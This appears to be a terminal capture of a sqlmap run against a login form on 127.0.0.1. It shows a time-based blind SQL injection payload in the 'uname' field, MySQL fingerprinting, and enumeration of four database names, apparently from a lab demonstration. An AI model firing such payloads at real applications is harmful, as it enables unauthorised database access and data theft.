 root@debian: ~
File Edit View Search Terminal Help
Payload: uname=test' AND (SELECT * FROM (SELECT(SLEEP(5)))ZHTh) AND 'rBbP'='
rBbP&pass=test
---
[20:13:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[20:13:29] [INFO] fetching database names
[20:13:31] [INFO] the SQL query used returns 4 entries
[20:13:34] [INFO] retrieved: information_schema
[20:13:36] [INFO] retrieved: mysql
[20:13:39] [INFO] retrieved: performance_schema
[20:13:41] [INFO] retrieved: prototype
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] prototype
[20:13:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
127.0.0.1'
[*] shutting down at 20:13:41
root@debian:~#